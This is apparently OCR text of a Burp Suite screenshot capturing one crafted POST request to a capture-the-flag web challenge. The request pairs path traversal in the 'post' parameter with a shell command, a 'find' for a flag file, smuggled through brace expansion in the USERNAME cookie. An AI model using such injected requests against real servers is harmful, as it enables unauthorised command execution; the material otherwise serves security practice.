 Burp Project Intruder Repeater Window Help
Extender Project options User options xssValidator SSRF-King Autorize FastjsonScan Burp Bounty Free HaE ShiroScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://111.200.241.244:62594
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions Select extension...
1 POST /reply.wtf?post=../users_lookup/123.wtf%09 HTTP/1.1
2 Host: 111.200.241.244:62594
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:62594
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:62594/reply.wtf?post=nmPRx
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=crsf52mdbosf4q6431v8u14uj5; user=4b9987ccafacb8d8fc08d22bbca797ba; USERNAME=${find,/,-iname,get_flag2}; TOKEN=
Osc6fDZmO57c3/5gMLEuSF0JEprP3XOtdDYXA1nfF4y79nB8EVpzVk7OltvPVee4QfHNrspwmakMxQhA3YBDGA==
14 Connection: close
15
16 text=1&submit=
INSPECTOR
S 英